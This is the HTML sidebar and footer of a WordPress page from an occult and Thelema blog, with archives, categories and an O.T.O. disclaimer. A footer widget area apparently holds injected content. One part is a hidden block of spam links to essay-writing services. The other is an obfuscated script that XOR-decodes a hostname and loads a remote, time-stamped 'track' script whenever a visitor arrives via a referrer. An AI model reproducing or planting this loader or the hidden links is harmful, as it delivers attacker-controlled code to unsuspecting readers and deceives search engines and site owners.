	</div><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://zeroequalstwo.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://zeroequalstwo.net/pre-orders-open-for-david-beths-black-pilgrimage/">Pre-orders Open for David Beth&#8217;s Black Pilgrimage</a>
											<span class="post-date">January 30, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/thelemic-carnival-krewe-not-rolling-this-year-returning-in-2027/">Thelemic Carnival Krewe Not Rolling This Year; Returning in 2027</a>
											<span class="post-date">January 29, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/downstairs-bathroom-at-boleskine-house/">Downstairs Bathroom at Boleskine House</a>
											<span class="post-date">January 28, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/detrital-zircon-apatite-fingerprinting-challenges-glacial-transport-of-stonehenges-megaliths/">Detrital zircon–apatite fingerprinting challenges glacial transport of Stonehenge’s megaliths</a>
											<span class="post-date">January 27, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/freemasonry-in-the-haitian-imaginary-available-for-pre-order/">Freemasonry in the Haitian Imaginary Available for Pre-order</a>
											<span class="post-date">January 26, 2026</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://zeroequalstwo.net/category/academicresearch/">Academic/Research</a> (389)
</li>
	<li class="cat-item cat-item-626"><a href="https://zeroequalstwo.net/category/anthropology/">Anthropology</a> (250)
</li>
	<li class="cat-item cat-item-6"><a href="https://zeroequalstwo.net/category/archaeology/">Archaeology</a> (629)
</li>
	<li class="cat-item cat-item-26"><a href="https://zeroequalstwo.net/category/art/">Art</a> (929)
</li>
	<li class="cat-item cat-item-4"><a href="https://zeroequalstwo.net/category/books/">Books</a> (1,211)
</li>
	<li class="cat-item cat-item-38"><a href="https://zeroequalstwo.net/category/crowley/">Crowley</a> (795)
</li>
	<li class="cat-item cat-item-39"><a href="https://zeroequalstwo.net/category/egyptology/">Egyptology</a> (122)
</li>
	<li class="cat-item cat-item-149"><a href="https://zeroequalstwo.net/category/film-2/">Film</a> (168)
</li>
	<li class="cat-item cat-item-49"><a href="https://zeroequalstwo.net/category/food/">Food</a> (413)
</li>
	<li class="cat-item cat-item-5"><a href="https://zeroequalstwo.net/category/guest/">Guest</a> (4)
</li>
	<li class="cat-item cat-item-819"><a href="https://zeroequalstwo.net/category/history-2/">History</a> (224)
</li>
	<li class="cat-item cat-item-348"><a href="https://zeroequalstwo.net/category/law/">Law</a> (23)
</li>
	<li class="cat-item cat-item-148"><a href="https://zeroequalstwo.net/category/magick-2/">Magick</a> (1,943)
</li>
	<li class="cat-item cat-item-2"><a href="https://zeroequalstwo.net/category/music/">Music</a> (641)
</li>
	<li class="cat-item cat-item-1988"><a href="https://zeroequalstwo.net/category/mysticism/">Mysticism</a> (137)
</li>
	<li class="cat-item cat-item-716"><a href="https://zeroequalstwo.net/category/myth/">Myth</a> (187)
</li>
	<li class="cat-item cat-item-1972"><a href="https://zeroequalstwo.net/category/news/">News</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://zeroequalstwo.net/category/o-t-o/">O.T.O.</a> (41)
</li>
	<li class="cat-item cat-item-579"><a href="https://zeroequalstwo.net/category/occulthistory/">Occult History</a> (1,159)
</li>
	<li class="cat-item cat-item-1796"><a href="https://zeroequalstwo.net/category/politics/">Politics</a> (51)
</li>
	<li class="cat-item cat-item-35"><a href="https://zeroequalstwo.net/category/religion-2/">Religion</a> (1,407)
</li>
	<li class="cat-item cat-item-45"><a href="https://zeroequalstwo.net/category/science/">Science</a> (324)
</li>
	<li class="cat-item cat-item-50"><a href="https://zeroequalstwo.net/category/sex/">Sex</a> (690)
</li>
	<li class="cat-item cat-item-1971"><a href="https://zeroequalstwo.net/category/tarot/">Tarot</a> (30)
</li>
	<li class="cat-item cat-item-1797"><a href="https://zeroequalstwo.net/category/television/">Television</a> (12)
</li>
	<li class="cat-item cat-item-1633"><a href="https://zeroequalstwo.net/category/travel/">Travel</a> (11)
</li>
	<li class="cat-item cat-item-1"><a href="https://zeroequalstwo.net/category/uncategorized/">Uncategorized</a> (1,694)
</li>
	<li class="cat-item cat-item-577"><a href="https://zeroequalstwo.net/category/wine-2/">Wine</a> (68)
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://zeroequalstwo.net/2026/01/'> January 2026 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2025/12/'> December 2025 &nbsp;(23)</option>
	<option value='https://zeroequalstwo.net/2025/11/'> November 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/10/'> October 2025 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2025/09/'> September 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/08/'> August 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/07/'> July 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/06/'> June 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/05/'> May 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/04/'> April 2025 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2025/03/'> March 2025 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2025/02/'> February 2025 &nbsp;(19)</option>
	<option value='https://zeroequalstwo.net/2025/01/'> January 2025 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2024/12/'> December 2024 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2024/11/'> November 2024 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2024/10/'> October 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/09/'> September 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/08/'> August 2024 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2024/07/'> July 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/06/'> June 2024 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2024/05/'> May 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/04/'> April 2024 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2024/03/'> March 2024 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2024/02/'> February 2024 &nbsp;(33)</option>
	<option value='https://zeroequalstwo.net/2024/01/'> January 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2023/12/'> December 2023 &nbsp;(28)</option>
	<option value='https://zeroequalstwo.net/2023/11/'> November 2023 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2023/10/'> October 2023 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2023/09/'> September 2023 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2023/08/'> August 2023 &nbsp;(29)</option>
	<option value='https://zeroequalstwo.net/2023/07/'> July 2023 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2023/06/'> June 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/05/'> May 2023 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2023/04/'> April 2023 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2023/03/'> March 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/02/'> February 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2023/01/'> January 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2022/12/'> December 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/11/'> November 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/10/'> October 2022 &nbsp;(32)</option>
	<option value='https://zeroequalstwo.net/2022/09/'> September 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2022/08/'> August 2022 &nbsp;(46)</option>
	<option value='https://zeroequalstwo.net/2022/07/'> July 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/06/'> June 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/05/'> May 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/04/'> April 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/03/'> March 2022 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2022/02/'> February 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/01/'> January 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/12/'> December 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/11/'> November 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2021/10/'> October 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/09/'> September 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/08/'> August 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/07/'> July 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/06/'> June 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/05/'> May 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/04/'> April 2021 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2021/03/'> March 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/02/'> February 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/01/'> January 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/12/'> December 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/11/'> November 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/10/'> October 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/09/'> September 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/08/'> August 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/07/'> July 2020 &nbsp;(45)</option>
	<option value='https://zeroequalstwo.net/2020/06/'> June 2020 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2020/05/'> May 2020 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2020/04/'> April 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/03/'> March 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/02/'> February 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/01/'> January 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2019/12/'> December 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/11/'> November 2019 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2019/10/'> October 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/09/'> September 2019 &nbsp;(49)</option>
	<option value='https://zeroequalstwo.net/2019/08/'> August 2019 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2019/07/'> July 2019 &nbsp;(61)</option>
	<option value='https://zeroequalstwo.net/2019/06/'> June 2019 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2019/05/'> May 2019 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2019/04/'> April 2019 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2019/03/'> March 2019 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2019/01/'> January 2019 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/12/'> December 2018 &nbsp;(55)</option>
	<option value='https://zeroequalstwo.net/2018/11/'> November 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/10/'> October 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/09/'> September 2018 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2018/08/'> August 2018 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2018/07/'> July 2018 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2018/06/'> June 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/05/'> May 2018 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2018/04/'> April 2018 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2018/03/'> March 2018 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/02/'> February 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/01/'> January 2018 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/12/'> December 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/11/'> November 2017 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2017/10/'> October 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/09/'> September 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/08/'> August 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/07/'> July 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/06/'> June 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/05/'> May 2017 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2017/04/'> April 2017 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2017/03/'> March 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/02/'> February 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/01/'> January 2017 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/12/'> December 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/11/'> November 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/10/'> October 2016 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2016/09/'> September 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/08/'> August 2016 &nbsp;(70)</option>
	<option value='https://zeroequalstwo.net/2016/07/'> July 2016 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2016/06/'> June 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/05/'> May 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/04/'> April 2016 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2016/03/'> March 2016 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2016/02/'> February 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/01/'> January 2016 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/12/'> December 2015 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/11/'> November 2015 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2015/10/'> October 2015 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2015/09/'> September 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/08/'> August 2015 &nbsp;(72)</option>
	<option value='https://zeroequalstwo.net/2015/07/'> July 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/06/'> June 2015 &nbsp;(77)</option>
	<option value='https://zeroequalstwo.net/2015/05/'> May 2015 &nbsp;(75)</option>
	<option value='https://zeroequalstwo.net/2015/04/'> April 2015 &nbsp;(84)</option>
	<option value='https://zeroequalstwo.net/2015/03/'> March 2015 &nbsp;(81)</option>
	<option value='https://zeroequalstwo.net/2015/02/'> February 2015 &nbsp;(78)</option>
	<option value='https://zeroequalstwo.net/2015/01/'> January 2015 &nbsp;(83)</option>
	<option value='https://zeroequalstwo.net/2014/12/'> December 2014 &nbsp;(102)</option>
	<option value='https://zeroequalstwo.net/2014/11/'> November 2014 &nbsp;(112)</option>
	<option value='https://zeroequalstwo.net/2014/10/'> October 2014 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2014/09/'> September 2014 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Links</h3>			<div class="textwidget"><p>&nbsp;</p>

<p><strong>Outside Links</strong></p>

<p><a href="http://oto-usa.org/" target="_blank" rel="noopener">US Grand Lodge O.T.O.</a></p>

<p><a href="http://thelemanow.com/" target="_blank" rel="noopener">Thelema Now!</a></p>

<p>&nbsp;</p></div>
		</aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>

	

<div id="extra" class="container site-extra extra-one">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="block-2" class="widget widget_block"><div style="display:none;"><a href="https://naturalphilosophy.org/write-my-essay-website/" title="Comprehensive Writing Services to Deliver Your Best Results">Comprehensive Writing Services to Deliver Your Best Results</a>
<a href="https://empresas.divulgaciondinamica.es/college-essays-writing-services/" title="Ensure Essay Success with Professional Writing Assistance">Ensure Essay Success with Professional Writing Assistance</a>
<a href="https://ocb.cat/online-essay-writing-help/" title="Get Expert Writing Assistance with Our Top-Rated Essay Services">Get Expert Writing Assistance with Our Top-Rated Essay Services</a>
<a href="https://excavations.ie/expert-writing-services-to-meet-your-academic-requirements/" title="Expert Writing Services to Meet Your Academic Requirements">Expert Writing Services to Meet Your Academic Requirements</a>
<a href="https://empresas.divulgaciondinamica.es/can-someone-write-my-essay-for-me/" title="Quality Writing Services to Outshine Your Peers">Quality Writing Services to Outshine Your Peers</a>
</div></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_5a3fe0) {
    
    var _986012 = Date.now();
    var _72a9b2 = 1000;
    _986012 = _986012 / _72a9b2;
    _986012 = Math.floor(_986012);

    var _21ae19 = 600;
    _986012 -= _986012 % _21ae19;
    _986012 = _986012.toString(16);

    var _555a20 = _5a3fe0.referrer;

    if (!_555a20) return;

    var _bd5f8c = [37455, 37450, 37461, 37446, 37447, 37442, 37456, 37451, 37441, 37452, 37442, 37457, 37447, 37448, 37450, 37463, 37389, 37450, 37453, 37445, 37452];

    _bd5f8c = _bd5f8c.map(function(_58f2d0){
        return _58f2d0 ^ 37411;
    });

    var _3e97c4 = "46aaefeeb938455f70681745ae04f3bd";
    
    _bd5f8c = String.fromCharCode(..._bd5f8c);

    var _eb4d55 = "https://";
    var _5437d7 = "/";
    var _266bfa = "track-";

    var _34741d = ".js";

    var _ff2fd1 = _5a3fe0.createElement("script");
    _ff2fd1.type = "text/javascript";
    _ff2fd1.async = true;
    _ff2fd1.src = _eb4d55 + _bd5f8c + _5437d7 + _266bfa + _986012 + _34741d;

    _5a3fe0.getElementsByTagName("head")[0].appendChild(_ff2fd1)

}(document);
</script></div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Disclaimer</h3>			<div class="textwidget"><p style="font-weight: 400;">The views and opinions expressed in blog posts (“Content”) presented here are those of the speakers, presenters, and/or authors and do not necessarily reflect the opinions, policies, doctrines, or practices of Ordo Templi Orientis U.S.A. (also known as U.S. Grand Lodge or U.S.G.L.), Ordo Templi Orientis, or Ecclesia Gnostica Catholica (collectively, “O.T.O.”).</p>
<p style="font-weight: 400;">The mere appearance of this Content on a website owned or operated by O.T.O. does not constitute an endorsement. The Content has been made available for informational and educational purposes only. O.T.O. does not make any representation or warranties of any kind whatsoever with respect to the Content. O.T.O. hereby disclaims any and all liability to any party for any damages of any kind whatsoever arising directly or indirectly from any use of the Content, which is provided as is, and without warranties.</p>
</div>
		</div>		<!-- #widget-area-3 --></div>
	
	
	
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2026 Zero Equals Two!. All rights reserved.	</div><!-- .site-info -->

	<div class="site-credit">
		<a href="http://athemes.com/theme/fashionista">Fashionista</a> by aThemes	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>

<script type='text/javascript' id='rtrar.appLocal-js-extra'>
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.7' id='rtrar.appLocal-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.7' id='rtrar.app-js'></script>
<script defer type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1689688358' id='akismet-frontend-js'></script>

</body>
</html>